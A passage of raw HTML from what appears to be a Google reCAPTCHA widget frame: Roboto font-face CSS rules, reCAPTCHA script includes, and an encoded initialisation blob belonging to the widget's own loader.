  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SZLC0L6jzuL-IMO5pkY1sA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SZLC0L6jzuL-IMO5pkY1sA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SZLC0L6jzuL-IMO5pkY1sA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w79Gw605d8KswovDukLDiEU0P3NbwrTCrCrDgiXCpA1pwqHCtSjCrUs5w6c/w6fDhA7CoMKmS8KNwovDncOhw7wMGhp3w61nFcKzwqrCrk/CqcKUw6MvwqvCnsK6w7bCtzlKwqnDiDxJDcOHKQhxwq3Dl8Otw5fDvylTRMOYO8OZw4tlTsONDHRawoUqTcOfw5Ruw4wBw7vCk3ohw73DpMKmw47CkcOKAl8gKcO/GxnDlUfDhAl5woDCo8KnwqXDjiDDhMKKHR3DisKIwo/CqsO6TDHClFHClGkFwqvDrsK/PsKHZsKvw59RwqXDuMOzwq84w6/Cs8KPw7bCjyLDsUJ+UsO/[base64]/CkRF5YwthSMORc8Ouwp/DnwYtwpHDkjh6w6rDv8OdwptVwpDCpnTCi1TCpsK3QcKvEcOPw7oWwqxrwqXCq8Ope1BRTSPChcKIw55Cw53CnQItw7FxCsKGwrDDj8KIAMK1wo/Dp8K/w4Mow6xqNHdhwpEVAA/Cl1zDosOHCF3CgnLDsxNkD8OtwqDDnkoPwoHCncK+P19+w5PDsMOOScKxMyHDrQPCjB4DwolNbA7CkcO1w4QfVk7DpT/DrsOwO0/Dl8KgBidwEcK7FyR4wrnDosOgX2sww7JvQBoEw7k+NgzDgsKDwoI2JcOLw77CtcOEAADCjsO8w6PDpy/[base64]/ClcKzVMKCwoszw5nDu8ObBgXCsW3Cp33CjVLCgMO0QsOvUMKva1/DmsKJw5XCicOvesK0w7XDscOdT8KdJsKXOcOCw41nVsOOFMOOw7DCn8KqwoAuwqV4wosQw5Mhw7LDlMKJw7PCi8KKTi4+JA1/VFJ6wqYGw73DusOgw6XCmk/[base64]/CqmFePsK/[base64]/Cn2JxwoVNI8O9woPCp8KSw4U3w6wWA8OiwrLDn8KPC8OjwpzDn3TDnyjCq8KYwozDoTkcMShswpHDjQHCsMKsUCrCpjgQw77CoFfDvwoawpAKwpbCh8Kiw4VewojDv1LDpMOBwolhEQ0iwqQ1I8K1w7zCoUvCmVDCsTjCuMOmw59ZwqbDhcKlwp/CiyYpRsOjwprDgMKFwr0fMmDDqsOvw7s5QsK+w6vCrMK6w6nCqcKCwqnDgh7Do8KMwpZ7w4xjw5kWL8KHTMKUwodPMMKDw7bCvMKww6IrUkBpWBHCqG7CnFvCkU/CrklXS8OOdMKNGMOFTXBMw4lPezvCsRHDgMKPEMKZw6bCtX1MwqYTLcOcGcOEwptWUsKjO8K2GSpMw5JbXD1HVcO0w7bDgRLCnQxUw7DDrcKpacOfw7jDqy/CvsK6QcO4Ex1NHMKQYgdRwroQwoUkw4kuw7E6w59CWMORwo4Ew5vDkcO6wr0gwoDDmWIqYsKVScOjHsKUw7zDkV8EX8K8HMKmYFzCuXfDlXHDhXFgT1DCnw4Zw77Dv2bCgHM1XsKXw6/DkcOLw5HCszRdLsOgFCg7w6Zsw6fDtSbCkMKWw7cew7PDrcOTWMORGcKGSMKSdcOCwqciQsOpEUIVfMK1w4nCrsORwqrCicKmw7HCvMKCF39uCl/Cq8OaM1ZlXzAQWT90w4bCjMKgOzLCmcOqH03CnGBkwp06w7XCg8KGw5VzL8OawpcqdxvCkcO6w6lRDwrDqUJfw4zCscOiw6/ClBXDmVfDkMKxwq82w5ImbAI7w4LCrinChcKTwp5gw6LClcOPasORwptCwoZPwpLDjF3DsMOjDVDDscO7w7fDkcOhf8Kmw4t5wpw4Q3JlLSlxNXPDq11ZwrUMw4PDosKfw5vDjMOLI8OKwrAkV8KMd8KQw7nCtGY/OBzCjlrDkG7DgsKXw6/[base64]/[base64]/DrU/CoF7DgyFaD8Kzwr3ChTrCoz03HgLDvDQmw4/Dh8O1KUInw6F8wr0dwojDqcO2w40nwrc/wp3DscKrO8ORAcK6I8KpwrnCoMKpwrAZdsO2GUp0w4HDu8K6MAZOPUI4bGhwwqfCgXkONj0odkPDtDbDqS3Cu0EQwrfDpW8Ow5TDkADCncOCw6M1dA4dF8KmP17Dv8KZwqAITgHCj10owprDqsKgYsOyOCzDgg8Qwqc9wog5N8OwK8ONw67ClcOKwoRZEC5CUwDDjR/DkS7DpcO7w4M8TcKhwp/[base64]/F8OtwpsLwqoKwppBDcKqR13CrsO0IsOFRcO/PT7DusOmwrLCq8OsT31rw5rCogEuHQHCn0/CvCQHwrXCpynCg1Vwcn7DjB1lwp3Dk8Olw53DrB8jw5TDsMOXw4HCjCUNFcKpwqFsw4BLbMKeCyrCusKoJMK9CXnCt8KIwpsAwqoEJ8KiwqbCiwQPw73DrsOOJQnClAYxw690w63DosO1w70ywqLCvgEWw60Ww6w/TlLCpMONCsOqOsOeE8KrYcK1LE1vbCZ2S2jDoMOIwo/CsDl6wpphwpfDmsO4fMKbwq/[base64]/DlgUewr8pwpEUHsOCw7JjC0zDr8Klw41yABwVAcOyw4vDnnYQdhXDiRfCjMKfw7oow6bDhzbClsOBd8O1w7TDgcOJw6MHwph0w5jCn8OhwoUWw6ZswrjCpMKfJcO6SsOwf1E4dMO/w7XCjMKNMsK4wozDkUTDgcKaEQvDlsOpVCdYwoAgd8OzSMKMOsOuZ8OIwrzDiXkew7drwr5OwrMlw6LDmMKXw5HDuFTDkHjDvXpMScOGbcOEwqdpw5/[base64]/DhMKHw4HCrH7DucOLwqB2MXzDusKtwrDDnDpww7hpL0DDpnxRN8OFw5TCkwBUw4pIenTDqcKnKj5DbWBaw4jCtMO0ex7DozQhwpYjw7zCmMO/aMKkFcKwwrt/w4BICcKZwrXCjsKlVS7CtVLDrjwjwqjCgyZbGMK/VAgFPmpowrbCuMOvCUlUVD3CgcKHwqNRw5zCr8OjX8OrG8KZw5bDkF1lOVrCtHopwqEyw5rDi8OrQS90wrHCk3lsw6fCr8OQIcOAW8K+cjJdw7DDvTTCsH/CkmVpVcKewrVQPQ1NwoNOQijCuCsyTMKTwqDCk0Vtw6vCsBPCgMOLwpDDqjXDocKLLcKPw6nCnwfDjsOIwrjDiFvCmQd8wpIHwrU/EnHCncOTw43DtMKwUMOxOAHDicOMQRACw4AcbjnDkkXCuXQTHMOIQnbDiFbCkcKkwp3CnsKZXU8bwr7CrMKSw5kEwr0qw7/Csz7CgMKOw7Jdw7Blw6pKwphJPsKtDEnDuMOlwqfDp8OGP8KIw7XDoHMVdcOFa1fDg2Jkf8KpBcOhw6R4c29JwqcXworCt8OKeHzDrsKyEMOlHsOkw6vCgwRdcsKZwphqGF/CuhnCmSHCrcK2woVMJmvCucKiwoHDhhxIesO9w7nDjcOEWWzDjsKQwoAQMlRWw4I7w4TDgcO1E8OGw5XCn8Kyw75Gw7FHw6Qzw4TDnMKab8OPRGHCvsKKakRyM13CsgBVYz3CusOIEMOEwpsNw5Vuw4lww4vDtsK/wotMw4rCi8KCw7lNw7TDssO2wr8GO8OnJ8ONScOIHmhyVinCtsOvcMKJwo3DrsOsw6PDsU4nwr7CqmUfFkzCuW7DqW3CgcOZChjCisOIDhMywqTCicKGwogyS8KOw6xzw5wawo9rHDZwN8Kqwq1Wwp3DmHjDq8KOMD/[base64]/eA9CN8OeUWtkwpxLGcKKw5HCjcKpw44VwqzDsWxqwrdPwppOMgs7IsO+KkvDpjDCvsOTw5hLw7Vpw4tDVi98BMKZOATCjsKNcMO0K2FyWTnDvk1bwpvDoQZdIMKpw5lnwphvwpswwoFifENEIcOjTMOrw6hjwqZxw5bDr8KkNsK9wrBdbjglS8KNwo1/BhIUQTIWwrrDj8OwAcKSPsKaGxzCk3/CvcOEMsOXMWVZw6TDvcOBeMOiwoYRLsKfBCrClsKdw5bCqTnDoWhAw6LCjcOww6okY1tVPcKNBhDCrAPClnURwovDpcOFw73DkSHDiQ5xKAFJbMKDwps/HMOnw4V4wppPGcOewp/DsMOdw78Zw6jClSRhCSXCq8OJw6VxW8O8w6LDmsKpwq/CkBAgw5FEZit4clZVwp1vwrlNwoloY8KjOcOew47Dm3hGPMKTw63Dr8OcYXdbw6XCv1bDsGnCqQXCpcKzVBAHHcOsU8Kpw6hEw7LCm1zCm8O6w7jCuMKPw44CX0JKfcOrZDzCtcODJTo7w50kwrLDj